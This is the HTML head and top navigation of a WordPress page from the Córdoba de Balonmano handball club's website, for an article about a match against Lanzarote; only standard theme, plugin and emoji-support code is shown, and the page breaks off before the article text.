

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cordobabm.com/el-cbm-busca-su-salvacion-ante-un-lanzarote-que-suena-con-el-ascenso/
body_size: 15496
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>El CBM busca su salvaciA?n ante un Lanzarote que sueA�a con el ascenso &#8211; Córdoba de Balonmano</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Córdoba de Balonmano &raquo; Feed" href="https://cordobabm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Córdoba de Balonmano &raquo; Feed de los comentarios" href="https://cordobabm.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cordobabm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://cordobabm.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cordobabm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://cordobabm.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style-css' href='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style1-css' href='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/classic/colorbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://cordobabm.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-css' href='https://cordobabm.com/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_tabs_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/css/tabs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_bxslider_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/css/bxslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fakeloader-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/fakeloader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rrssb-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/rrssb.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportycpt_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_popup_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-normalize-css' href='https://cordobabm.com/wp-content/themes/sporty/css/normalize.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-font-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A700%7COpen+Sans%3A400%2C400i%2C700&#038;subset=latin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cordobabm.com/wp-content/themes/sporty/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-style-css' href='https://cordobabm.com/wp-content/themes/sporty/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-custom-css' href='https://cordobabm.com/wp-content/themes/sporty/css/custom.css?ver=6.4.5' type='text/css' media='all' />
<style id='sporty-custom-inline-css' type='text/css'>
.page-img { height:300px; }body,p,label,input, textarea,.button, .tablepress-id-N tbody td,.tooltipster-default .tooltipster-content { font-size:13px; }h1,.page-title { font-size:30px; }@media only screen and (max-width:800px) {h1,.page-title { font-size:26px; }}h2,.zeus-text-right,.zeus-text-left { font-size:26px; }@media only screen and (max-width:800px) {h2,.zeus-text-right,.zeus-text-left { font-size:22px; }}h3, .logos-title, .zeus-info, .scores-title, #toggleMenu { font-size:22px; }@media only screen and (max-width:800px) {h3, .logos-title, .zeus-info, .scores-title, #toggleMenu { font-size:20px; }}h4 { font-size:20px; }@media only screen and (max-width:800px) {h4 { font-size:18px; }}h5,.blogpostdate,.fixresult-title,.sporty-site-desc { font-size:18px; }@media only screen and (max-width:800px) {h5,.blogpostdate,.fixresult-title,.sporty-site-desc { font-size:16px; }}h6,.ytv-list-header span,.sporty-match-info,blockquote p,blockquote { font-size:16px; }.sporty-submenu-wrapper { font-size:12px; }a,.post h3 a:hover,.postbox-date:hover,.ytv-list .ytv-active a,.ytv-list a:hover,.sporty-submenu-wrapper a:hover,#mainmenu > li:hover > a,.sporty-latest-results-center div,.sidebarbox ul li a:hover,.fixture-row a:hover,.teamlist li a:hover,.sporty-pager ul li a:hover { color:#BB2A27; }blockquote,#footer .tagcloud a,#footer a[class^="tag"],#social-icons-menu .social-icons-container { border-color:#BB2A27; }.flex-direction-nav li a:hover,.zeus-default .zeus-info,.post figcaption,.sporty_cancel a,.tagcloud a:hover,a[class^="tag"]:hover,.button:hover,input[type="submit"]:hover,.red,.social-icon:hover,#back-to-top,h2.resp-tab-active,body.sporty .tablepress thead th:hover,body.sporty .tablepress tfoot th:hover { background-color:#BB2A27; }.ytv-canvas ::-webkit-scrollbar-thumb { background:#BB2A27; }blockquote,.fixresult-title,.postbox,.blogmetadata,.tagcloud a,a[class^="tag"],.widget_categories ul li span,div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors,.caption-image figcaption,ul.resp-tabs-list,h2.resp-accordion,body.sporty .tablepress .row-hover tr:hover td,li.sow-carousel-item h3 { background-color:#e1e1e1; }.fixture-row:nth-child(even),.sporty-pager ul li a,.sporty-pager ul li span,.blogpager { background:#e1e1e1; }.flex-title p,.mfp-preloader,.mfp-preloader a,.mfp-counter,.mfp-title { color:#e1e1e1; }.caption-image img { border-color:#e1e1e1; }.flex-title,.zeus-text-left,.zeus-text-right,.bx-wrapper .bx-caption,.ytv-list .ytv-thumb span,.ytv-playlists { background-color:rgba(155,0,0,0.8); }
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://cordobabm.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/fakeloader.js?ver=1.0.0' id='fakeloader-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/html5.js?ver=3.7.0' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/modernizr.js?ver=6.3.7' id='sportymodernizr-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://cordobabm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cordobabm.com/wp-json/wp/v2/posts/1858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cordobabm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://cordobabm.com/el-cbm-busca-su-salvacion-ante-un-lanzarote-que-suena-con-el-ascenso/" />
<link rel='shortlink' href='https://cordobabm.com/?p=1858' />
<link rel="alternate" type="application/json+oembed" href="https://cordobabm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordobabm.com%2Fel-cbm-busca-su-salvacion-ante-un-lanzarote-que-suena-con-el-ascenso%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cordobabm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordobabm.com%2Fel-cbm-busca-su-salvacion-ante-un-lanzarote-que-suena-con-el-ascenso%2F&#038;format=xml" />
<style type="text/css">.dysania-filters {background-color:#1b1b1b;margin-bottom:20px;padding-bottom: 15px;}.dysania-filters li {padding:15px 0px 0px 15px;}.dysania-filters li a {padding:5px 10px 5px 10px;font-size:16px;}.dysania-filters li a {color:#ffffff;}.dysania-filters li a:hover {background-color:#262626;}.dysania-filters li a.active, .dysania-grid li a {background-color:#da2f10;}.dysania-grid li .dysaniacaption {font-size:14px;}.dysania-grid li a div span {color:#ffffff;border-bottom:1px solid #da2f10;border-top:1px solid #262626;}.dysania-grid li a img {-webkit-transition: all .4s ease-in-out;-moz-transition: all .4s ease-in-out;-o-transition: all .4s ease-in-out;transition: all .4s ease-in-out;} .dysania-grid li a img:hover {opacity:0.1;transform: scale(1.5) rotate(15deg);-webkit-transform: scale(1.5) rotate(15deg);-ms-transform: scale(1.5) rotate(15deg);} .dysania-grid li a.dysania-photo {background-image:url('https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/zoom.png');}.dysania-grid li a.dysania-iframe {background-image:url('https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/iframe.png');}.dysania-grid li a.dysania-link {background-image:url('https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/link.png');}.dysania-grid li.no-effect{opacity:0.3;}.dysania-grid li .dysaniacaption {background-color:#1b1b1b;color:#ffffff;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://cordobabm.com/wp-content/uploads/1.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-1858 single-format-standard custom-background sporty no-bg-img">
        <div id="fakeloader"></div>
      
    <div id="fakeloader-container">
        <div id="submenu-container">
    <div class="sporty-submenu-wrapper">
    <div class="sporty-submenu-table">
        <div class="sporty-submenu-left">
           <a id="mobile-menu" href="#">Sub Menu</a>
<nav id="sporty-submenu" class="menu-sub-menu-container"><ul id="menu-sub-menu" class="nav menu"><li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a title="						" href="https://cordobabm.com/our-club/">El Club</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a title="						" href="https://cordobabm.com/contact/">Contact</a></li>
</ul></nav>        </div>
        <div class="sporty-submenu-right">
            <ul class="sporty-social-icons">
<li><a href="https://www.facebook.com/CordobaBalonmano/"><i class="fa fa-facebook-f"></i></a></li><li><a href="https://twitter.com/CordobadeBM"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCU6luBgUkYauv-xBFhr0MuQ"><i class="fa fa-youtube"></i></a></li></ul>        </div>
    </div>
    </div>    
</div>
        <header id="header">
                
            <div class="sporty-logo-wrapper">
<div class="sporty-logo">
    <div class="sporty-logo-left">
                <a href="https://cordobabm.com/"><img src="https://cordobabm.com/wp-content/uploads/EscudoCBM.png" alt="Córdoba de Balonmano" /></a>
            </div>
    <div class="sporty-logo-right">
         
                <span class="sporty-site-title">Córdoba de Balonmano</span>
                        <span class="sporty-site-desc">Web del Córdoba de balonmano</span>
                    </div>
</div>
</div>            </header>
        <div class="clear"></div>
                <div id="mainmenu-container">
            <a id="toggleMenu" href="#">Menú</a>
            <nav class="menu-cbm-container"><ul id="mainmenu" class="nav menu"><li id="menu-item-11090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11090"><a href="https://cordobabm.com/"><span>INICIO</span></a></li>
